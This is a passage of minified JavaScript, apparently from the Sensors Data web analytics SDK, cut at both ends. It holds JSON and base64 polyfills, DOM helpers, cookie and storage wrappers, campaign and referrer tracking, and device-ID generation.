c)&&r(v)===h&&r(h)===h&&r()===h&&"1"===r(i)&&"[1]"==r([i])&&"[null]"==r([h])&&"null"==r(null)&&"[null,null,null]"==r([h,v,null])&&r({a:[i,!0,!1,null,"\0\b\n\f\r\t"]})==o&&"1"===r(null,i)&&"[\n 1,\n 2\n]"==r([1,2],null,1)},function(){u=!1})),t=u}if("json-parse"==e){var p,_=n.parse;"function"==typeof _&&a(function(){0!==_("0")||_(!1)||(i=_(o),p=5==i.a.length&&1===i.a[0],p&&(a(function(){p=!_('"\t"')}),p&&a(function(){p=1!==_("01")}),p&&a(function(){p=1!==_("1.")})))},function(){p=!1}),t=p}}return s[e]=!!t}function o(e){return I(this)}i||(i=r.Object()),n||(n=r.Object());var l=i.Number||r.Number,c=i.String||r.String,u=i.Object||r.Object,d=i.Date||r.Date,p=i.SyntaxError||r.SyntaxError,_=i.TypeError||r.TypeError,f=i.Math||r.Math,g=i.JSON||r.JSON;if("object"==typeof g&&g)return n.stringify=g.stringify,n.parse=g.parse,n.runInContext=e,n;var h,m=u.prototype,v=m.toString,y=m.hasOwnProperty,w=new d((-0xc782b5b800cec));if(a(function(){w=w.getUTCFullYear()==-109252&&0===w.getUTCMonth()&&1===w.getUTCDate()&&10==w.getUTCHours()&&37==w.getUTCMinutes()&&6==w.getUTCSeconds()&&708==w.getUTCMilliseconds()}),s["bug-string-char-index"]=s["date-serialization"]=s.json=s["json-stringify"]=s["json-parse"]=null,!s("json")){var S="[object Function]",b="[object Date]",k="[object Number]",P="[object String]",D="[object Array]",C="[object Boolean]",N=s("bug-string-char-index"),j=function(e,r){var i,n,a,s=0;(i=function(){this.valueOf=0}).prototype.valueOf=0,n=new i;for(a in n)y.call(n,a)&&s++;return i=n=null,s?j=function(e,t){var r,i,n=v.call(e)==S;for(r in e)n&&"prototype"==r||!y.call(e,r)||(i="constructor"===r)||t(r);(i||y.call(e,r="constructor"))&&t(r)}:(n=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"],j=function(e,r){var i,a,s=v.call(e)==S,o=!s&&"function"!=typeof e.constructor&&t[typeof e.hasOwnProperty]&&e.hasOwnProperty||y;for(i in e)s&&"prototype"==i||!o.call(e,i)||r(i);for(a=n.length;i=n[--a];)o.call(e,i)&&r(i)}),j(e,r)};if(!s("json-stringify")&&!s("date-serialization")){var $={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},A="000000",O=function(e,t){return(A+(t||0)).slice(-e)},I=function(e){var t,r,i,n,a,s,o,l,c;if(w)t=function(e){r=e.getUTCFullYear(),i=e.getUTCMonth(),n=e.getUTCDate(),s=e.getUTCHours(),o=e.getUTCMinutes(),l=e.getUTCSeconds(),c=e.getUTCMilliseconds()};else{var u=f.floor,d=[0,31,59,90,120,151,181,212,243,273,304,334],p=function(e,t){return d[t]+365*(e-1970)+u((e-1969+(t=+(t>1)))/4)-u((e-1901+t)/100)+u((e-1601+t)/400)};t=function(e){for(n=u(e/864e5),r=u(n/365.2425)+1970-1;p(r+1,0)<=n;r++);for(i=u((n-p(r,0))/30.42);p(r,i+1)<=n;i++);n=1+n-p(r,i),a=(e%864e5+864e5)%864e5,s=u(a/36e5)%24,o=u(a/6e4)%60,l=u(a/1e3)%60,c=a%1e3}}return(I=function(e){return e>-1/0&&e<1/0?(t(e),e=(r<=0||r>=1e4?(r<0?"-":"+")+O(6,r<0?-r:r):O(4,r))+"-"+O(2,i+1)+"-"+O(2,n)+"T"+O(2,s)+":"+O(2,o)+":"+O(2,l)+"."+O(3,c)+"Z",r=i=n=s=o=l=c=null):e=null,e})(e)};if(s("json-stringify")&&!s("date-serialization")){var T=n.stringify;n.stringify=function(e,t,r){var i=d.prototype.toJSON;d.prototype.toJSON=o;var n=T(e,t,r);return d.prototype.toJSON=i,n}}else{var x="\\u00",L=function(e){var t=e.charCodeAt(0),r=$[t];return r?r:x+O(2,t.toString(16))},E=/[\x00-\x1f\x22\x5c]/g,H=function(e){return E.lastIndex=0,'"'+(E.test(e)?e.replace(E,L):e)+'"'},J=function(e,t,r,i,n,s,o){var l,c,u,p,f,g,m,y,w;if(a(function(){l=t[e]}),"object"==typeof l&&l&&(l.getUTCFullYear&&v.call(l)==b&&l.toJSON===d.prototype.toJSON?l=I(l):"function"==typeof l.toJSON&&(l=l.toJSON(e))),r&&(l=r.call(t,e,l)),l==h)return l===h?l:"null";switch(c=typeof l,"object"==c&&(u=v.call(l)),u||c){case"boolean":case C:return""+l;case"number":case k:return l>-1/0&&l<1/0?""+l:"null";case"string":case P:return H(""+l)}if("object"==typeof l){for(m=o.length;m--;)if(o[m]===l)throw _();if(o.push(l),p=[],y=s,s+=n,u==D){for(g=0,m=l.length;g<m;g++)f=J(g,l,r,i,n,s,o),p.push(f===h?"null":f);w=p.length?n?"[\n"+s+p.join(",\n"+s)+"\n"+y+"]":"["+p.join(",")+"]":"[]"}else j(i||l,function(e){var t=J(e,l,r,i,n,s,o);t!==h&&p.push(H(e)+":"+(n?" ":"")+t)}),w=p.length?n?"{\n"+s+p.join(",\n"+s)+"\n"+y+"}":"{"+p.join(",")+"}":"{}";return o.pop(),w}};n.stringify=function(e,r,i){var n,a,s,o;if(t[typeof r]&&r)if(o=v.call(r),o==S)a=r;else if(o==D){s={};for(var l,c=0,u=r.length;c<u;)l=r[c++],o=v.call(l),"[object String]"!=o&&"[object Number]"!=o||(s[l]=1)}if(i)if(o=v.call(i),o==k){if((i-=i%1)>0)for(i>10&&(i=10),n="";n.length<i;)n+=" "}else o==P&&(n=i.length<=10?i:i.slice(0,10));return J("",(l={},l[""]=e,l),a,s,n,"",[])}}}if(!s("json-parse")){var B,U,R=c.fromCharCode,M={92:"\\",34:'"',47:"/",98:"\b",116:"\t",110:"\n",102:"\f",114:"\r"},K=function(){throw B=U=null,p()},W=function(){for(var e,t,r,i,n,a=U,s=a.length;B<s;)switch(n=a.charCodeAt(B)){case 9:case 10:case 13:case 32:B++;break;case 123:case 125:case 91:case 93:case 58:case 44:return e=N?a.charAt(B):a[B],B++,e;case 34:for(e="@",B++;B<s;)if(n=a.charCodeAt(B),n<32)K();else if(92==n)switch(n=a.charCodeAt(++B)){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:e+=M[n],B++;break;case 117:for(t=++B,r=B+4;B<r;B++)n=a.charCodeAt(B),n>=48&&n<=57||n>=97&&n<=102||n>=65&&n<=70||K();e+=R("0x"+a.slice(t,B));break;default:K()}else{if(34==n)break;for(n=a.charCodeAt(B),t=B;n>=32&&92!=n&&34!=n;)n=a.charCodeAt(++B);e+=a.slice(t,B)}if(34==a.charCodeAt(B))return B++,e;K();default:if(t=B,45==n&&(i=!0,n=a.charCodeAt(++B)),n>=48&&n<=57){for(48==n&&(n=a.charCodeAt(B+1),n>=48&&n<=57)&&K(),i=!1;B<s&&(n=a.charCodeAt(B),n>=48&&n<=57);B++);if(46==a.charCodeAt(B)){for(r=++B;r<s&&(n=a.charCodeAt(r),!(n<48||n>57));r++);r==B&&K(),B=r}if(n=a.charCodeAt(B),101==n||69==n){for(n=a.charCodeAt(++B),43!=n&&45!=n||B++,r=B;r<s&&(n=a.charCodeAt(r),!(n<48||n>57));r++);r==B&&K(),B=r}return+a.slice(t,B)}i&&K();var o=a.slice(B,B+4);if("true"==o)return B+=4,!0;if("fals"==o&&101==a.charCodeAt(B+4))return B+=5,!1;if("null"==o)return B+=4,null;K()}return"$"},V=function(e){var t,r;if("$"==e&&K(),"string"==typeof e){if("@"==(N?e.charAt(0):e[0]))return e.slice(1);if("["==e){for(t=[];e=W(),"]"!=e;)r?","==e?(e=W(),"]"==e&&K()):K():r=!0,","==e&&K(),t.push(V(e));return t}if("{"==e){for(t={};e=W(),"}"!=e;)r?","==e?(e=W(),"}"==e&&K()):K():r=!0,","!=e&&"string"==typeof e&&"@"==(N?e.charAt(0):e[0])&&":"==W()||K(),t[e.slice(1)]=V(W());return t}K()}return e},q=function(e,t,r){var i=F(e,t,r);i===h?delete e[t]:e[t]=i},F=function(e,t,r){var i,n=e[t];if("object"==typeof n&&n)if(v.call(n)==D)for(i=n.length;i--;)q(v,j,n,i,r);else j(n,function(e){q(n,e,r)});return r.call(e,t,n)};n.parse=function(e,t){var r,i;return B=0,U=""+e,r=V(W()),"$"!=W()&&K(),B=U=null,t&&v.call(t)==S?F((i={},i[""]=r,i),"",t):r}}}return n.runInContext=e,n}var t={"function":!0,object:!0},r=t[typeof window]&&window||this,i=r.JSON,n=r.JSON3,a=!1,s=e(r,r.JSON3={noConflict:function(){return a||(a=!0,r.JSON=i,r.JSON3=n,i=n=null),s}});r.JSON={parse:s.parse,stringify:s.stringify}}).call(window),function(e,t){t(e)}(window,function(e){if(e.atob)try{e.atob(" ")}catch(t){e.atob=function(e){var t=function(t){return e(String(t).replace(/[\t\n\f\r ]+/g,""))};return t.original=e,t}(e.atob)}else{var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",i=/^(?:[A-Za-z\d+\/]{4})*?(?:[A-Za-z\d+\/]{2}(?:==)?|[A-Za-z\d+\/]{3}=?)?$/;e.btoa=function(e){e=String(e);for(var t,i,n,a,s="",o=0,l=e.length%3;o<e.length;){if((i=e.charCodeAt(o++))>255||(n=e.charCodeAt(o++))>255||(a=e.charCodeAt(o++))>255)return"";t=i<<16|n<<8|a,s+=r.charAt(t>>18&63)+r.charAt(t>>12&63)+r.charAt(t>>6&63)+r.charAt(63&t)}return l?s.slice(0,l-3)+"===".substring(l):s},e.atob=function(e){if(e=String(e).replace(/[\t\n\f\r ]+/g,""),!i.test(e))return"";e+="==".slice(2-(3&e.length));for(var t,n,a,s="",o=0;o<e.length;)t=r.indexOf(e.charAt(o++))<<18|r.indexOf(e.charAt(o++))<<12|(n=r.indexOf(e.charAt(o++)))<<6|(a=r.indexOf(e.charAt(o++))),s+=64===n?String.fromCharCode(t>>16&255):64===a?String.fromCharCode(t>>16&255,t>>8&255):String.fromCharCode(t>>16&255,t>>8&255,255&t);return s}}}),function(){String.prototype.replaceAll||(String.prototype.replaceAll=function(e,t){return"[object regexp]"===Object.prototype.toString.call(e).toLowerCase()?this.replace(e,t):this.replace(new RegExp(e,"g"),t)})}();var Zt=Array.prototype,Qt=Zt.forEach,Yt=Zt.slice,Gt=Array.isArray,er=Object.prototype,tr=er.toString,rr=er.hasOwnProperty,ir={},nr=Gt||function(e){return"[object Array]"===tr.call(e)},ar=function(){function e(){return r=(9301*r+49297)%233280,r/233280}var t=new Date,r=t.getTime();return function(t){return Math.ceil(e()*t)}}(),sr=Date.now||function(){return(new Date).getTime()},or={},lr={preset_properties:{search_keyword_baidu:!1,latest_utm:!0,latest_traffic_source_type:!0,latest_search_keyword:!0,latest_referrer:!0,latest_referrer_host:!1,latest_landing_page:!1,latest_wx_ad_click_id:void 0,url:!0,title:!0},encrypt_cookie:!1,enc_cookie:!1,login_id_key:"$identity_login_id",img_use_crossorigin:!1,name:"sa",max_referrer_string_length:200,max_string_length:500,max_id_length:255,max_key_length:100,cross_subdomain:!0,show_log:!1,is_debug:!1,debug_mode:!1,debug_mode_upload:!1,source_channel:[],sdk_id:"",send_type:"image",vtrack_ignore:{},auto_init:!0,is_track_single_page:!1,is_single_page:!1,batch_send:!1,source_type:{},callback_timeout:200,datasend_timeout:8e3,is_track_device_id:!1,ignore_oom:!0,app_js_bridge:!1};M.init=function(e){this.ele=e},M.init.prototype={addClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")===-1&&(this.ele.className=this.ele.className+(""===this.ele.className?"":" ")+e),this},removeClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")!==-1&&(this.ele.className=t.replace(" "+e+" "," ").slice(1,-1)),this},hasClass:function(e){var t=" "+this.ele.className+" ";return t.indexOf(" "+e+" ")!==-1},attr:function(e,t){return"string"==typeof e&&g(t)?this.ele.getAttribute(e):("string"==typeof e&&(t=String(t),this.ele.setAttribute(e,t)),this)},offset:function(){var e=this.ele.getBoundingClientRect();if(e.width||e.height){var t=this.ele.ownerDocument,r=t.documentElement;return{top:e.top+window.pageYOffset-r.clientTop,left:e.left+window.pageXOffset-r.clientLeft}}return{top:0,left:0}},getSize:function(){if(!window.getComputedStyle)return{width:this.ele.offsetWidth,height:this.ele.offsetHeight};try{var e=this.ele.getBoundingClientRect();return{width:e.width,height:e.height}}catch(t){return{width:0,height:0}}},getStyle:function(e){return this.ele.currentStyle?this.ele.currentStyle[e]:this.ele.ownerDocument.defaultView.getComputedStyle(this.ele,null).getPropertyValue(e)},wrap:function(e){var t=document.createElement(e);return this.ele.parentNode.insertBefore(t,this.ele),t.appendChild(this.ele),M(t)},getCssStyle:function(e){var t=this.ele.style.getPropertyValue(e);if(t)return t;var r=null;if("function"==typeof window.getMatchedCSSRules&&(r=window.getMatchedCSSRules(this.ele)),!r||!nr(r))return null;for(var i=r.length-1;i>=0;i--){var n=r[i];if(t=n.style.getPropertyValue(e))return t}},sibling:function(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e},next:function(){return this.sibling(this.ele,"nextSibling")},prev:function(){return this.sibling(this.ele,"previousSibling")},siblings:function(){return this.siblings((this.ele.parentNode||{}).firstChild,this.ele)},children:function(){return this.siblings(this.ele.firstChild)},parent:function(){var e=this.ele.parentNode;return e=e&&11!==e.nodeType?e:null,M(e)},previousElementSibling:function(){var e=this.ele;if("previousElementSibling"in document.documentElement)return M(e.previousElementSibling);for(;e=e.previousSibling;)if(1===e.nodeType)return M(e);return M(null)},getSameTypeSiblings:function(){for(var e=this.ele,t=e.parentNode,r=e.tagName.toLowerCase(),i=[],n=0;n<t.children.length;n++){var a=t.children[n];1===a.nodeType&&a.tagName.toLowerCase()===r&&i.push(t.children[n])}return i},getParents:function(){try{var e=this.ele;if(!S(e))return[];var t=[e];if(null===e||null===e.parentElement)return[];for(;null!==e.parentElement;)e=e.parentElement,t.push(e);return t}catch(r){return[]}}};var cr={isHttpUrl:function(e){if("string"!=typeof e)return!1;var t=/^https?:\/\/.+/;return t.test(e)!==!1||(H("Invalid URL"),!1)},removeScriptProtocol:function(e){if("string"!=typeof e)return"";for(var t=/^\s*javascript/i;t.test(e);)e=e.replace(t,"");return e}},ur=function(){var e={"+":"-","/":"_","=":"."},t={"-":"+",_:"/",".":"="},r=function(t){return t.replace(/[+\/=]/g,function(t){return e[t]})},i=function(e){return e.replace(/[-_.]/g,function(e){return t[e]})},n=function(e){return e.replace(/[.=]{1,2}$/,"")},a=function(e){return/^[A-Za-z0-9+\/]*[=]{0,2}$/.test(e)},s=function(e){return/^[A-Za-z0-9_-]*[.]{0,2}$/.test(e)};return{encode:r,decode:i,trim:n,isBase64:a,isUrlSafeBase64:s}}(),dr={distinct_id:function(){},jssdkDebug:function(){},_sendDebug:function(e){},apph5:function(e){var t="app_h5\u6253\u901a\u5931\u8d25-",r={1:t+"use_app_track\u4e3afalse",2:t+"Android\u6216\u8005iOS\uff0c\u6ca1\u6709\u66b4\u9732\u76f8\u5e94\u65b9\u6cd5",3.1:t+"Android\u6821\u9a8cserver_url\u5931\u8d25",3.2:t+"iOS\u6821\u9a8cserver_url\u5931\u8d25",4.1:t+"H5 \u6821\u9a8c iOS server_url \u5931\u8d25",4.2:t+"H5 \u6821\u9a8c Android server_url \u5931\u8d25"},i=e.output,n=e.step,a=e.data||"";"all"!==i&&"console"!==i||H(r[n]),("all"===i||"code"===i)&&_(or.is_debug)&&or.is_debug.apph5&&(a.type&&"profile"===a.type.slice(0,7)||(a.properties._jssdk_debug_info="apph5-"+String(n)))},defineMode:function(e){var t={1:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"App SDK \u4e0e Web JS SDK \u6ca1\u6709\u8fdb\u884c\u6253\u901a\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u6280\u672f\u4eba\u5458\u4fee\u6b63 App SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_link-1573913.html"},2:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"App SDK \u4e0e Web JS SDK \u6ca1\u6709\u8fdb\u884c\u6253\u901a\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u6280\u672f\u4eba\u5458\u4fee\u6b63 Web JS SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_link-1573913.html"},3:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"Web JS SDK \u6ca1\u6709\u5f00\u542f\u5168\u57cb\u70b9\u914d\u7f6e\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u5de5\u4f5c\u4eba\u5458\u4fee\u6b63 SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_web_all-1573964.html"},4:{title:"\u5f53\u524d\u9875\u9762\u65e0\u6cd5\u8fdb\u884c\u53ef\u89c6\u5316\u5168\u57cb\u70b9",message:"Web JS SDK \u914d\u7f6e\u7684\u6570\u636e\u6821\u9a8c\u5730\u5740\u4e0e App SDK \u914d\u7f6e\u7684\u6570\u636e\u6821\u9a8c\u5730\u5740\u4e0d\u4e00\u81f4\uff0c\u8bf7\u8054\u7cfb\u8d35\u65b9\u5de5\u4f5c\u4eba\u5458\u4fee\u6b63 SDK \u7684\u914d\u7f6e\uff0c\u8be6\u7ec6\u4fe1\u606f\u8bf7\u67e5\u770b\u6587\u6863\u3002",link_text:"\u914d\u7f6e\u6587\u6863",link_url:"https://manual.sensorsdata.cn/sa/latest/tech_sdk_client_link-1573913.html"}};return!(!e||!t[e])&&t[e]},protocol:{protocolIsSame:function(e,t){try{if(Z(e).protocol!==Z(t).protocol)return!1}catch(r){return H("\u4e0d\u652f\u6301 _.URL \u65b9\u6cd5"),!1}return!0},serverUrl:function(){h(or.server_url)&&""!==or.server_url&&!this.protocolIsSame(or.server_url,location.href)&&H("SDK \u68c0\u6d4b\u5230\u60a8\u7684\u6570\u636e\u53d1\u9001\u5730\u5740\u548c\u5f53\u524d\u9875\u9762\u5730\u5740\u7684\u534f\u8bae\u4e0d\u4e00\u81f4\uff0c\u5efa\u8bae\u60a8\u4fee\u6539\u6210\u4e00\u81f4\u7684\u534f\u8bae\u3002\n\u56e0\u4e3a\uff1a1\u3001https \u4e0b\u9762\u53d1\u9001 http \u7684\u56fe\u7247\u8bf7\u6c42\u4f1a\u5931\u8d25\u30022\u3001http \u9875\u9762\u4f7f\u7528 https + ajax \u65b9\u5f0f\u53d1\u6570\u636e\uff0c\u5728 ie9 \u53ca\u4ee5\u4e0b\u4f1a\u4e22\u5931\u6570\u636e\u3002")},ajax:function(e){return e!==or.server_url&&void(h(e)&&""!==e&&!this.protocolIsSame(e,location.href)&&H("SDK \u68c0\u6d4b\u5230\u60a8\u7684\u6570\u636e\u53d1\u9001\u5730\u5740\u548c\u5f53\u524d\u9875\u9762\u5730\u5740\u7684\u534f\u8bae\u4e0d\u4e00\u81f4\uff0c\u5efa\u8bae\u60a8\u4fee\u6539\u6210\u4e00\u81f4\u7684\u534f\u8bae\u3002\u56e0\u4e3a http \u9875\u9762\u4f7f\u7528 https + ajax \u65b9\u5f0f\u53d1\u6570\u636e\uff0c\u5728 ie9 \u53ca\u4ee5\u4e0b\u4f1a\u4e22\u5931\u6570\u636e\u3002"))}}},pr="utm_source utm_medium utm_campaign utm_content utm_term",_r="1.21.13",fr=function(){var e=function(){for(var e=1*new Date,t=0;e==1*new Date;)t++;return e.toString(16)+t.toString(16)},t=function(){return N().toString(16).replace(".","")},r=function(){function e(e,t){var r,i=0;for(r=0;r<t.length;r++)i|=n[r]<<8*r;return e^i}var t,r,i=navigator.userAgent,n=[],a=0;for(t=0;t<i.length;t++)r=i.charCodeAt(t),n.unshift(255&r),n.length>=4&&(a=e(a,n),n=[]);return n.length>0&&(a=e(a,n)),a.toString(16)};return function(){var i=String(screen.height*screen.width);i=i&&/\d{5,}/.test(i)?i.toString(16):String(31242*N()).replace(".","").slice(0,8);var n=e()+"-"+t()+"-"+r()+"-"+i+"-"+e();return n?n:(String(N())+String(N())+String(N())).slice(2,15)}}(),gr={data:{},id:function(){return this.data.id?this.data.id:(this.data.id=ce(),this.data.id)},type:function(){return this.data.type?this.data.type:(this.data.type=ue(),this.data.type)}},hr={initPage:function(){var e=_e(),t=G(),r=se(t);r||dr.jssdkDebug("url_domain\u5f02\u5e38_"+t+"_"+r),this.pageProp={referrer:e,referrer_host:e?Q(e):"",url:t,url_host:Q(t,"url_host\u53d6\u503c\u5f02\u5e38"),url_domain:r}},pageProp:{},campaignParams:function(){var t=pr.split(" "),r="",i={};return nr(or.source_channel)&&or.source_channel.length>0&&(t=t.concat(or.source_channel),t=$(t)),e(t,function(e){r=F(location.href,e),r.length&&(i[e]=r)}),i},campaignParamsStandard:function(t,r){t=t||"",r=r||"";var i=hr.campaignParams(),n={},a={};return e(i,function(e,i,s){(" "+pr+" ").indexOf(" "+i+" ")!==-1?n[t+i]=s[i]:a[r+i]=s[i]}),{$utms:n,otherUtms:a}},properties:function(){var e=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,t=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0,r={$timezone_offset:(new Date).getTimezoneOffset(),$screen_height:Number(screen.height)||0,$screen_width:Number(screen.width)||0,$viewport_height:e,$viewport_width:t,$lib:"js",$lib_version:_r};return r},currentProps:{},register:function(e){r(hr.currentProps,e)}},mr={get:function(e){for(var t=e+"=",r=document.cookie.split(";"),i=0;i<r.length;i++){for(var n=r[i];" "==n.charAt(0);)n=n.substring(1,n.length);if(0==n.indexOf(t))return V(n.substring(t.length,n.length))}return null},set:function(e,t,r,i){function n(e){return!!e&&e.replaceAll(/\r\n/g,"")}i="undefined"==typeof i?or.cross_subdomain:i;var a="",s="",o="",l="";if(r=null==r?73e3:r,i){var c=se(location.href);"url\u89e3\u6790\u5931\u8d25"===c&&(c=""),a=c?"; domain="+c:""}if(0!==r){var u=new Date;"s"===String(r).slice(-1)?u.setTime(u.getTime()+1e3*Number(String(r).slice(0,-1))):u.setTime(u.getTime()+24*r*60*60*1e3),s="; expires="+u.toGMTString()}h(or.set_cookie_samesite)&&""!==or.set_cookie_samesite&&(l="; SameSite="+or.set_cookie_samesite),or.is_secure_cookie&&(o="; secure");var d="",p="",_="";e&&(d=n(e)),t&&(p=n(t)),a&&(_=n(a)),d&&p&&(document.cookie=d+"="+encodeURIComponent(p)+s+"; path=/"+_+l+o)},remove:function(e,t){t="undefined"==typeof t?or.cross_subdomain:t,mr.set(e,"1",-1,t)},getCookieName:function(e,t){var r="";if(t=t||location.href,or.cross_subdomain===!1){try{r=Z(t).hostname}catch(i){H(i)}r="string"==typeof r&&""!==r?"sajssdk_2015_"+or.sdk_id+e+"_"+r.replace(/\./g,"_"):"sajssdk_2015_root_"+or.sdk_id+e}else r="sajssdk_2015_cross_"+or.sdk_id+e;return r},getNewUser:function(){var e="new_user";return this.isSupport()?null!==this.get("sensorsdata_is_new_user")||null!==this.get(this.getCookieName(e)):null!==yr.get(yr.getMemoryName(e))},isSupport:function(e,t){function r(){i.set(e,t);var r=i.get(e);return r===t&&(i.remove(e),!0)}e=e||"sajssdk_2015_cookie_access_test",t=t||"1";var i=this;return navigator.cookieEnabled&&r()}},vr={get:function(e){return window.localStorage.getItem(e)},parse:function(e){var t;try{t=JSON.parse(vr.get(e))||null}catch(r){H(r)}return t},set:function(e,t){window.localStorage.setItem(e,t)},remove:function(e){window.localStorage.removeItem(e)},isSupport:function(){var e=!0;try{var t="__sensorsdatasupport__",r="testIsSupportStorage";vr.set(t,r),vr.get(t)!==r&&(e=!1),vr.remove(t)}catch(i){e=!1}return e}},yr={data:{},get:function(e){var t=this.data[e];return void 0===t?null:void 0!==t._expirationTimestamp_?(new Date).getTime()>t._expirationTimestamp_?null:t.value:t},set:function(e,t,r){if(r){var i,n=new Date;i="s"===String(r).slice(-1)?n.getTime()+1e3*Number(String(r).slice(0,-1)):n.getTime()+24*r*60*60*1e3,t={value:t,_expirationTimestamp_:i}}this.data[e]=t},getMemoryName:function(e){return"sajssdk_2015_"+or.sdk_id+e}},wr={isSupport:function(){var e=!0,t="__sensorsdatasupport__",r="testIsSupportStorage";try{sessionStorage&&sessionStorage.setItem?(sessionStorage.setItem(t,r),sessionStorage.removeItem(t,r),e=!0):e=!1}catch(i){e=!1}return e}},Sr=xe.prototype;Sr.on=function(e,t){if(!e||!t)return!1;if(!Te(t))throw new Error("listener must be a function");this._events[e]=this._events[e]||[];var r="object"==typeof t;return this._events[e].push(r?t:{listener:t,once:!1}),this},Sr.prepend=function(e,t){if(!e||!t)return!1;if(!Te(t))throw new Error("listener must be a function");this._events[e]=this._events[e]||[];var r="object"==typeof t;return this._events[e].unshift(r?t:{listener:t,once:!1}),this},Sr.prependOnce=function(e,t){return this.prepend(e,{listener:t,once:!0})},Sr.once=function(e,t){return this.on(e,{listener:t,once:!0})},Sr.off=function(e,t){var r=this._events[e];if(!r)return!1;if("number"==typeof t)r.splice(t,1);else if("function"==typeof t)for(var i=0,n=r.length;i<n;i++)r[i]&&r[i].listener===t&&r.splice(i,1);return this},Sr.emit=function(e,t){var r=this._events[e];if(!r)return!1;for(var i=0;i<r.length;i++){var n=r[i];n&&(n.listener.call(this,t||{}),n.once&&this.off(e,i))}return this},Sr.removeAllListeners=function(e){
e&&this._events[e]?this._events[e]=[]:this._events={}},Sr.listeners=function(e){return e&&"string"==typeof e?this._events[e]:this._events};var br=function(){this._events=[],this.pendingEvents=[]};br.prototype={emit:function(t){var r=[].slice.call(arguments,1);e(this._events,function(e){e.type===t&&e.callback.apply(e.context,r)}),this.pendingEvents.push({type:t,data:r}),this.pendingEvents.length>20?this.pendingEvents.shift():null},on:function(t,r,i,n){"function"==typeof r&&(this._events.push({type:t,callback:r,context:i||this}),n=n!==!1,this.pendingEvents.length>0&&n&&e(this.pendingEvents,function(e){e.type===t&&r.apply(i,e.data)}))},tempAdd:function(e,t){if(t&&e)return this.emit(e,t)},isReady:function(){}};var kr="data:enc;",Pr="dfm-enc-",Dr={__proto__:null,each:e,map:t,extend:r,extend2Lev:i,coverExtend:n,isArray:nr,isFunction:a,isArguments:s,toArray:l,values:c,indexOf:u,filter:d,trim:p,isObject:_,isEmptyObject:f,isUndefined:g,isString:h,isDate:v,isBoolean:y,isNumber:w,isElement:S,isJSONString:b,safeJSONParse:k,throttle:P,hashCode:D,getRandomBasic:ar,getRandom:N,formatJsonString:j,unique:$,base64Decode:O,base64Encode:A,now:sr,rot13obfs:I,rot13defs:T,dfmapping:x,strToUnicode:L,hashCode53:C,hasAttributes:J,hasAttribute:B,getElementContent:U,loadScript:R,ry:M,setCssStyle:K,getDomBySelector:W,decodeURIComponent:V,decodeURI:q,getQueryParam:F,urlParse:z,getURLSearchParams:X,URL:Z,getHostname:Q,getQueryParamsFromUrl:Y,urlSafeBase64:ur,secCheck:cr,getURL:G,encodeDates:ee,formatDate:te,searchObjDate:re,mediaQueriesSupported:ye,getScreenOrientation:we,cookie:mr,localStorage:vr,sessionStorage:wr,isSupportCors:Se,isIOS:be,getUA:Pe,getIOSVersion:ke,isSupportBeaconSend:De,memory:yr,parseSuperProperties:ie,searchConfigData:ne,strip_empty_properties:ae,UUID:fr,getCurrentDomain:se,getEleInfo:oe,isBaiduTraffic:le,getReferrerEqid:ce,getReferrerEqidType:ue,getBaiduKeyword:gr,getCookieTopLevelDomain:de,isReferralTraffic:pe,getReferrer:_e,getKeywordFromReferrer:ge,getWxAdIdFromUrl:he,getReferSearchEngine:fe,getSourceFromReferrer:me,info:hr,autoExeQueue:ve,addEvent:Ce,addHashEvent:Ne,listenPageState:je,bindReady:$e,xhr:Ae,ajax:Oe,jsonp:Ie,EventEmitter:xe,EventEmitterSa:br,encrypt:He,decryptIfNeeded:Ee},Cr={checkIsAddSign:function(e){"track"===e.type&&(mr.getNewUser()?e.properties.$is_first_day=!0:e.properties.$is_first_day=!1)},is_first_visit_time:!1,is_page_first_visited:!1,checkIsFirstTime:function(e){"track"===e.type&&"$pageview"===e.event&&(this.is_first_visit_time?(e.properties.$is_first_time=!0,this.is_first_visit_time=!1):e.properties.$is_first_time=!1)},setDeviceId:function(e){var t=null,r=mr.get("sensorsdata2015jssdkcross"+Xt.para.sdk_id);r=Ee(r);var i={};null!=r&&b(r)&&(i=JSON.parse(r),i.$device_id&&(t=i.$device_id)),t=t||e,Xt.para.cross_subdomain===!0?Xt.store.set("$device_id",t):(i.$device_id=t,i=JSON.stringify(i),Xt.para.encrypt_cookie&&(i=He(i)),mr.set("sensorsdata2015jssdkcross"+Xt.para.sdk_id,i,null,!0)),Xt.para.is_track_device_id&&(hr.currentProps.$device_id=t)},storeInitCheck:function(){if(Xt.is_first_visitor){var e=new 